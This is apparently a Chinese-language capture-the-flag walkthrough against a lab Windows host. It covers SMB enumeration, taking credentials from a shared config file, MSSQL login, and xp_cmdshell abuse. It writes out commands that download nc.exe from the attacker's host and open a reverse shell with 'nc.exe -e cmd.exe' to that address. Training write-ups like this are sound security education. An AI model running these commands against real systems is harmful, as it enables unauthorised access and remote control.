

掃描 IP,看到 139 & 445 端口,知道是 SMB

db_nmap -sV 10.129.243.80





smbclient -L IP

嘗試連接,密碼為空,進入共享文件夾,看到一個文件

get prod.dtsConfig

下載到本地



cat prod.dtsConfig

發現其中 ID 與 passwd



impacket-mssqlclient sql_svc@ip -windows-auth

kali 自帶的 msql 客戶端連接 IP,密碼為空





xp_cmdshell "whoami"

嘗試能否輸出 cmd 命令

xp_cmdshell "nc"

測試是否能使用 nc,nc 命令,如果有就可以通過反彈 shell 建立起一個持續性的 shell。

結果沒有



在本地下載一個 nc.exe 準備好。

在 SQL > 中輸入:

xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.30/nc.exe -outfile nc.exe"

下載完成,nc lvnp 4443 監聽 4443 端口



xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.16.30 4443"

在此路徑,執行 nc.exe,請求此 IP 的此端口,並獲得 shell



目標系統:Windows

dir: 列出當前目錄所有文件

cd .. 返回上級目錄

type: 查看 user.txt 文件內容

最後在 Desktop 發現 user.txt,打開後,拿到 flag

=================================================================

C:\Users\sql_svc\Desktop>type user.txttype user.txt